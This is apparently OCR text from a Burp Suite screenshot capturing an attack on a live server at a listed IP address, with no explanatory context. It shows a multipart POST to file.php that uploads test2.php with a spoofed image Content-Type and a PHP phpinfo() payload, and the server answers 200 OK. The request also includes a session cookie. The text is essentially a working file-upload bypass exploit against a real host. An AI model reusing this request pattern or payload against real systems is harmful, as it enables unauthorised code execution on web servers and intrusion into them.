 Burp Suite Professional v2021.4 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: https://121.201.127.126
Request
Pretty Raw \n Actions
1 POST file.php?l=test HTTP/1.1
2 Host
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.141 Safari/537.36
4 Accept:
image/avif,image/webp,image/apng,image/*,*/*;q=0.8
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9,fil;q=0.8
7 Cookie: think_language=zh-cn; PHPSESSID_NAMED=
h9j8utbmv82cb1dcd1av1cgdf6
8 Connection: close
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryfcKRltGv
10 Content-Length: 184
11
12 ------WebKitFormBoundaryfcKRltGv
13 Content-Disposition: form-data; name="file";
filename="test2.php"
14 Content-Type: image/avif
15
16 <?php phpinfo(); ?>
17 ------WebKitFormBoundaryfcKRltGv--
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 26 Apr 2021 15:00:16 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 18
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 _Requst:<br>
10
11
12
Search... 0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (1)
Request Cookies (2)
Request Headers (9)
Response Headers (6)
中
无级安全
的内容
中
23:27
2021/4/26